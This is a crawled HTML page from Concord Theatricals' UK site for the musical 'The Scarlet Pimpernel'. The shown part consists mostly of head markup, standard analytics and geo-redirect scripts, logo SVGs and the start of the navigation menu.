

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concordtheatricals.co.uk/s/44683/the-scarlet-pimpernel?variantId=123029
body_size: 18017
content:
<html lang="en-GB" class="no-js">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=10;IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/favicon-32x32.png?v2" sizes="any">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" type="image/svg+xml">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.concordtheatricals.co.uk/images/apple-touch-icon.png?v2">
	<link rel="mask-icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" color="#471542">
	<link rel="manifest" href="https://www.concordtheatricals.co.uk/site.webmanifest">
	<meta name="msapplication-TileColor" content="#471542">
	<meta name="theme-color" content="#471542">
	<title>The Scarlet Pimpernel | Concord Theatricals</title>
<meta property="og:site_name" content="Concord Theatricals" />
<meta itemprop="name" content="The Scarlet Pimpernel | Concord Theatricals" />
<meta property="og:title" content="The Scarlet Pimpernel | Concord Theatricals" />
<meta name="twitter:title" content="The Scarlet Pimpernel | Concord Theatricals" />

<meta property="og:url" content="https://www.concordtheatricals.co.uk/s/44683/the-scarlet-pimpernel" />
<meta name="twitter:url" content="https://www.concordtheatricals.co.uk/s/44683/the-scarlet-pimpernel" />

<meta itemprop="image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0064816_the_scarlet_pimpernel_300.jpeg?v2">
<meta property="og:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0064816_the_scarlet_pimpernel_300.jpeg?v2" />
<meta name="twitter:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0064816_the_scarlet_pimpernel_300.jpeg?v2" />
<meta itemprop="logo" content="/images/concord-logo.png?v2" />

<meta name="p:domain_verify" content="29763400724ab282f8ebde042dc87591"/>



<meta itemprop="description" content="A swashbuckling action/adventure musical! Based on Baroness Orczy’s famous 20th-century novel, The Scarlet Pimpernel dramatizes the French Revolution and the battle for Liberty, Equality and Fraternity" />
<meta property="og:description" content="A swashbuckling action/adventure musical! Based on Baroness Orczy’s famous 20th-century novel, The Scarlet Pimpernel dramatizes the French Revolution and the battle for Liberty, Equality and Fraternity" />
<meta name="description" content="A swashbuckling action/adventure musical! Based on Baroness Orczy’s famous 20th-century novel, The Scarlet Pimpernel dramatizes the French Revolution and the battle for Liberty, Equality and Fraternity" />
<meta name="twitter:description" content="A swashbuckling action/adventure musical! Based on Baroness Orczy’s famous 20th-century novel, The Scarlet Pimpernel dramatizes the French Revolution and the battle for Liberty, Equality and Fraternity" />

  <meta name="twitter:card" content="product" />
  <meta itemscope itemtype="http://schema.org/Product">
      <meta itemprop="productID" content=""/>
    <meta itemprop="brand" content="Tams-Witmark">
  <meta itemprop="color" content="red-tint">
      <meta itemprop="model" content="Digital Libretto Perusal">
    
    <meta itemprop="isbn" content="DIGLIB0000324">
    

<meta name="twitter:site" content="@SamuelFrenchLtd" />
<meta name="twitter:creator" content="@SamuelFrenchLtd" />

	<!-- perform DNS lookups on a page in the background -->
	<link href="https://shop.concordtheatricals.co.uk" rel="dns-prefetch">

	<!-- setup early connections before an HTTP request is actually sent to the server -->
	<link href="https://shop.concordtheatricals.co.uk" rel="preconnect" crossorigin>

	<script type="text/javascript" charset="utf-8">
  window.env = {
    APP_URL: 'https://www.concordtheatricals.co.uk/',
    APP_ENV: 'production',
    APP_DEBUG: Boolean(''),
    ACTIVE_DOMAIN: 'domain_uk',
    US_DOMAIN: 'www.concordtheatricals.com',
    UK_DOMAIN: 'www.concordtheatricals.co.uk',

    CACHED_API_CLIENT: 'https://www.concordtheatricals.co.uk',
    API_CLIENT: 'https://shop.concordtheatricals.co.uk'
  };
</script>
    <script>
    (function(g,e,o,t,a,r,ge,tl,y,s){
    g.getElementsByTagName(o)[0].insertAdjacentHTML('afterbegin','<style id="georedirect1651244976481style">body{opacity:0.0 !important;}</style>');
    s=function(){g.getElementById('georedirect1651244976481style').innerHTML='body{opacity:1.0 !important;}';};
    t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;
    y.src='https://g10300385420.co/gr?id=-N0prg_3UdnM-PbSCs5_&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
    t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
    georedirect1651244976481loaded=function(redirect){var to=0;if(redirect){to=5000};
    setTimeout(function(){s();},to)};
    })(document,'script','head');
  </script>
  <script>
  (function(g,e,o,t,a,r,ge,tl,y,s){
  t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
  y.src='https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
  t.parentNode.insertBefore(y,t);
  })(document,'script');
  </script>
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '134116855152912');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=134116855152912&ev=PageView&noscript=1"
	/></noscript>
  
  <script>
    // Hotjar Tracking Code
    (function(h,o,t,j,a,r){
      h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
              h._hjSettings={hjid:974948,hjsv:6};
            a=o.getElementsByTagName('head')[0];
      r=o.createElement('script');r.async=1;
      r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
      a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  </script>

    <script>
    // Google Analytics
    (function(i,s,o,g,r,a,m){
      i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},
        i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];
        a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })
    (window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-33367079-2', 'auto');
    ga('send', 'pageview');
    ga('require', 'ecommerce');
  </script>
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-WMKR39G');</script>
  <!-- End Google Tag Manager -->
  <!-- typekit -->
<script>
  (function(d) {
    var config = {
      kitId: "nwh7roe",
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>
	<!-- Styles -->
	<link href="/css/app.css?id=e7fe60fefdfc90286a8b" rel="stylesheet">
	
	<script>window.ConcordConfig = {"activateNewsletter":"1","alertActive":"1","alertDescription":"We are now home to the Broadway Licensing catalogue, including Dramatists Play Service and Playscripts. Have questions? Click <a href=\"https:\/\/www.concordtheatricals.co.uk\/resources\/welcome\">here<\/a> for information on how to get started! ","alertTitle":"WELCOME TO CONCORD THEATRICALS","emergencyAlert":"1","facebookLink":"https:\/\/www.facebook.com\/samuelfrenchuk\/","footerAccessibilityLink":"https:\/\/concord.com\/accessibility-statement\/","footerBookshopText":"","footerCcpaLink":"","footerContactHours":"Mon-Fri, 9.30am-5.30pm","footerContactText":"020 7054 7298","footerEmail":"customerservices@concordtheatricals.co.uk","footerLocationText":"Concord Theatricals<\/br>Aldwych House<\/br>71-91 Aldwych<\/br>London WC2B 4HN","footerMailingListLink":"https:\/\/manage.kmail-lists.com\/subscriptions\/subscribe?a=VAG3s4&amp;g=WP6YcM","footerMailingListText":"Join the Mailing List","footerMobileBookshopLink":"","footerMobileEmail":"customerservices@concordtheatricals.co.uk","footerMobileOfficeLink":"020 7054 7298","footerMobilePhone":"020 7054 7298","footerPrivacyLink":"https:\/\/concordtheatricals.co.uk\/resources\/privacy\/","footerSocialGroup":"1","footerSocialGroup0SocialGroupFacebookLink":"https:\/\/www.facebook.com\/concordukshows","footerSocialGroup0SocialGroupInstagramLink":"https:\/\/www.instagram.com\/concordukshows\/","footerSocialGroup0SocialGroupName":"Concord Theatricals","footerSocialGroup0SocialGroupTiktokLink":"https:\/\/www.tiktok.com\/@concordshows","footerSocialGroup0SocialGroupTwitterLink":"https:\/\/www.twitter.com\/concordukshows","footerSocialGroup0SocialGroupYoutubeLink":"https:\/\/www.youtube.com\/c\/ConcordShows\/videos","footerTermsLink":"https:\/\/concordtheatricals.co.uk\/resources\/terms\/","helpLink":"https:\/\/help.concordtheatricals.co.uk\/","instagramLink":"https:\/\/www.instagram.com\/samuelfrenchltd\/","newsletterButtonLink":"\/resources\/mailing-list\/","newsletterButtonText":"SUBSCRIBE NOW","newsletterDescription":"When you sign up for the Samuel French mailing list you'll hear about plays and musicals available to licence, new scripts and musical publications, the latest in Samuel French news, and special website discount offers.","newsletterHeadline":"Join the Samuel French Mailing List","newsletterPreHeadline":"Stay in Touch","pinterestLink":"https:\/\/www.pinterest.com\/samuelfrenchnyc\/","snapchatLink":"","twitterLink":"https:\/\/twitter.com\/SamuelFrenchLtd","youtubeLink":"https:\/\/www.youtube.com\/channel\/UCRe-Acst7QWjGl0EwPIorKQ","env":"https:\/\/shop.concordtheatricals.co.uk","shop":"https:\/\/shop.concordtheatricals.co.uk"};</script>
</head>
<body
			class="shop-title domain_uk"
		data-hj-ignore-attributes
	>
			<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMKR39G" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
				<!-- End Google Tag Manager (noscript) -->
	
	<div id="app">
		<div class="feedback-button hide-small visually-hidden" id="feedback">
    <a href="#" class="feedback-button-link type-h5" id="feedback-link">FEEDBACK</a>
</div>

		<header class="main-header">
    <div is="impersonate-user"></div>
    <a href="#main-content" class="skip-link">Skip to content</a>
    <div class="header-top">
                    <div is="header-search"></div>
                <a href="https://www.concordtheatricals.co.uk" class="header-logo" title="Header logo">
            <span class="sr">Concord Theatricals</span>
            <div class="header-logo--desktop">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
                <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
            </div>
            <div class="header-logo--mobile">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
            </div>
        </a>
                <nav class="utility-nav" v-cloak>
            <UtilityNav></UtilityNav>
        </nav>
        <div class="header-top__mobile hide-medium-large-up">
            <button class="main-nav__toggle hide-medium-large-up" id="js-search-open">
                <span class="sr">Search</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-search.svg" alt="search icon">
            </button>
            <div class="utility-nav-mobile">
                <div is="utilitynav-mobile"></div>
            </div>
            <button class="main-nav__toggle" id="js-toggle-nav">
                <span class="sr">Menu</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-burg.svg" alt="menu">
            </button>
        </div>
            </div>
        <nav class="main-nav main-nav--transition" v-cloak>
        
			<ul class="main-nav__primary">
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Perform</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/musicals" target="">Musicals</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/plays" target="">Plays</a></li>
